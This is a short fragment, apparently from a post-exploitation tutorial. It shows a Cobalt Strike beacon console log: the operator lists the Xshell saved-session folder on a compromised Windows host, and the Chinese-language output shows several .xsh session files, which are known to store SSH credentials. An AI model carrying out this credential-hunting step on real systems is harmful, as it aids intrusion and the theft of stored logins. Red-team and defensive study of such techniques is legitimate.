 beacon> shell dir "%userprofile%\Documents\NetSarang Computer\6\Xshell\Sessions\"
beacon> shell dir "%userprofile%\Documents\NetSarang Computer\6\Xshell\Sessions\"
[*] Tasked beacon to run: dir "%userprofile%\Documents\NetSarang Computer\6\Xshell\Sessions\"
[+] host called home, sent: 98 bytes
[+] received output:
驱动器 C 中的卷没有标签。
卷的序列号是 B8E7-0E0A
C:\Users\admin\Documents\NetSarang Computer\6\Xshell\Sessions 的目录
2019/03/19 11:34 <DIR> .
2019/03/19 11:34 <DIR> ..
2019/03/19 11:04 7,822 default
2019/03/27 17:30 21 folder.ini
2019/03/19 13:30 7,978 HeightLAMP.xsh
2019/03/19 11:34 7,972 Mid LAMP.xsh
4 个文件 23,793 字节
2 个目录 38,554,284,032 可用字节